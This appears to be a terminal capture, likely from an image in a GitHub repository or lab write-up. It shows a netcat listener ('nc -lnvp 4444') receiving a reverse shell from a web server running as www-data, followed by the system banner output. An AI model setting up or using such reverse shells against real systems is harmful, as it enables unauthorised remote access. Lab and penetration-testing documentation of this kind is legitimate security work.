 bl4ck0ut@DESKTOP-NC78VN5
bl4ck0ut@DESKTOP-NC78VN
bl4ck0ut@DESKTOP-NC78VN5
┌──(bl4ck0ut㉿DESKTOP-NC78VN5)-[~]
└─$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 58782
Linux 065ba75251b7 6.8.0-56-generic #58-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 14 15:33:28 UTC 2025 x86_64 GNU/Linux
 01:10:52 up 8 days, 14:28,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU  WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$